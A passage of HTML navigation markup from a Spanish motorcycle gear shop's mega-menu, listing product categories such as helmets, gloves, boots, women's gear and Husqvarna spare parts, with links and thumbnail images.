                                                            class="ImgCatAl" src="https://motosaleser.es/c/4665-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4665-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4470-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4470-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4470-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4008-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4008-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4008-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4010-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4010-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4010-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-10"
																				id="iq-10-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3964-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3964-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="CASCOS"/></a><a href="https://motosaleser.es/3964-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3965-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3965-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="GAFAS"/></a><a href="https://motosaleser.es/3965-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3966-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3966-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="JERSEYS"/></a><a href="https://motosaleser.es/3966-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">JERSEYS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3970-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3970-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/3970-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3968-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3968-0_thumb/sets.jpg" loading="lazy"
                                                            alt="SETS"/></a><a href="https://motosaleser.es/3968-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">SETS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3969-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3969-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/3969-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3971-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3971-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/3971-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/3972-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/3972-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/3972-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4942-chubasqueros-y-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4942-0_thumb/chubasqueros-y-chaquetas.jpg" loading="lazy"
                                                            alt="CHUBASQUEROS Y CHAQUETAS"/></a><a href="https://motosaleser.es/4942-chubasqueros-y-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHUBASQUEROS Y CHAQUETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4012-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4012-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4012-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4998-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4998-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4998-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4237-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4237-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/4237-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4011-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4011-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL"/></a><a href="https://motosaleser.es/4011-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-14"
																				id="iq-14-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4281-cascos-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4281-0_thumb/cascos-mujer.jpg" loading="lazy"
                                                            alt="CASCOS MUJER"/></a><a href="https://motosaleser.es/4281-cascos-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4280-gafas-de-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4280-0_thumb/gafas-de-mujer.jpg" loading="lazy"
                                                            alt="GAFAS DE MUJER"/></a><a href="https://motosaleser.es/4280-gafas-de-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">GAFAS DE MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4043-equipaciones-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4043-0_thumb/equipaciones-mujer.jpg" loading="lazy"
                                                            alt="EQUIPACIONES MUJER"/></a><a href="https://motosaleser.es/4043-equipaciones-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">EQUIPACIONES MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4952-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4952-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4952-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4953-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4953-0_thumb/botas.jpg" loading="lazy"
                                                            alt="BOTAS"/></a><a href="https://motosaleser.es/4953-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">BOTAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4969-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4969-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4969-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4987-rinonera-y-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4987-0_thumb/rinonera-y-mochilas.jpg" loading="lazy"
                                                            alt="RIÑONERA Y MOCHILAS"/></a><a href="https://motosaleser.es/4987-rinonera-y-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">RIÑONERA Y MOCHILAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4982-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4982-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="ROPA INTERIOR"/></a><a href="https://motosaleser.es/4982-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">ROPA INTERIOR</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4279-chaquetas-mujer" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4279-0_thumb/chaquetas-mujer.jpg" loading="lazy"
                                                            alt="CHAQUETAS MUJER"/></a><a href="https://motosaleser.es/4279-chaquetas-mujer"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS MUJER</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4995-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="MALETAS"/></a><a href="https://motosaleser.es/4995-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">MALETAS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4707-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4707-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5030-regalos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                                            alt="REGALOS"/></a><a href="https://motosaleser.es/5030-regalos"
                                                                                class="cbp-column-title nav-link cbp-category-title">REGALOS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-17"
																				id="iq-17-innertab-6" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4274-cascos-dual-road" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                                            alt="CASCOS DUAL ROAD"/></a><a href="https://motosaleser.es/4274-cascos-dual-road"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS DUAL ROAD</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4275-cascos-jet" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                                            alt="CASCOS JET"/></a><a href="https://motosaleser.es/4275-cascos-jet"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASCOS JET</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="CHAQUETAS Y CHUBASQUEROS"/></a><a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHAQUETAS Y CHUBASQUEROS</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4276-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="PANTALONES"/></a><a href="https://motosaleser.es/4276-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PANTALONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4278-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="GUANTES"/></a><a href="https://motosaleser.es/4278-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">GUANTES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4964-casual" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                                            alt="CASUAL "/></a><a href="https://motosaleser.es/4964-casual"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASUAL </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4975-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="PROTECCIONES"/></a><a href="https://motosaleser.es/4975-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">PROTECCIONES</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-15"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-15 pull-right cbp-pulled-right  cbp-has-submeu">
							<a role="button" class="cbp-empty-mlink nav-link">
									

										<span class="cbp-tab-title"> <i
												class="icon fa fa-h-square cbp-mainlink-icon"></i>
											ZONA HUSQVARNA											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-21 ">
																					<a data-target="#iq-21-innertab-15"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-19 ">
																					<a data-target="#iq-19-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-24 ">
																					<a data-target="#iq-24-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Off Road Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-25 ">
																					<a data-target="#iq-25-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Piloto Dual Road 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-16 ">
																					<a data-target="#iq-16-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Hombre 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-22 ">
																					<a data-target="#iq-22-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Mujer 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-23 ">
																					<a data-target="#iq-23-innertab-15"
																																												class="nav-link ">
																																																																		Ropa Casual Niño 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-27 ">
																					<a data-target="#iq-27-innertab-15"
																																												class="nav-link ">
																																																																		Paddock 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-21"
																				id="iq-21-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4187-manillar-y-mandos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                                            alt="Manillar y Mandos"/></a><a href="https://motosaleser.es/4187-manillar-y-mandos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Manillar y Mandos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4183-escapes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                                            alt="Escapes"/></a><a href="https://motosaleser.es/4183-escapes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Escapes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4181-asientos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                                            alt="Asientos"/></a><a href="https://motosaleser.es/4181-asientos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Asientos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4877-depositos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                                            alt="Depósitos"/></a><a href="https://motosaleser.es/4877-depositos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Depósitos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4184-pedales-y-estriberas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                                            alt="Pedales y Estriberas"/></a><a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pedales y Estriberas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4196-suspensiones-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                                            alt="Suspensiones y Partes"/></a><a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Suspensiones y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4192-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4192-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4185-frenos-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                                            alt="Frenos y Partes"/></a><a href="https://motosaleser.es/4185-frenos-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Frenos y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4194-ruedas-y-transmision" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                                            alt="Ruedas y Transmisión"/></a><a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ruedas y Transmisión</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4191-plastica" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                                            alt="Plastica"/></a><a href="https://motosaleser.es/4191-plastica"
                                                                                class="cbp-column-title nav-link cbp-category-title">Plastica</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4188-motor" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                                            alt="Motor"/></a><a href="https://motosaleser.es/4188-motor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Motor</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5153-juntas-y-toricas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                                            alt="Juntas y Tóricas"/></a><a href="https://motosaleser.es/5153-juntas-y-toricas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Juntas y Tóricas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4193-refrigeracion-y-partes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                                            alt="Refrigeración y Partes"/></a><a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Refrigeración y Partes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4899-kits-de-reparacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                                            alt="Kits de Reparación"/></a><a href="https://motosaleser.es/4899-kits-de-reparacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Kits de Reparación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4182-electricidad" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                                            alt="Electricidad"/></a><a href="https://motosaleser.es/4182-electricidad"
                                                                                class="cbp-column-title nav-link cbp-category-title">Electricidad</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4594-filtros-de-aireaceite" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                                            alt="Filtros de Aire/Aceite"/></a><a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                                                                class="cbp-column-title nav-link cbp-category-title">Filtros de Aire/Aceite</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4190-piezas-anodizadas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                                            alt="Piezas Anodizadas"/></a><a href="https://motosaleser.es/4190-piezas-anodizadas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Anodizadas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4189-piezas-carbono" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                                            alt="Piezas Carbono"/></a><a href="https://motosaleser.es/4189-piezas-carbono"
